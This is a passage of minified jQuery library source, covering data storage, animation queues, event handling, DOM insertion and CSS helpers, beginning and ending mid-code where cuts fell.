0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete 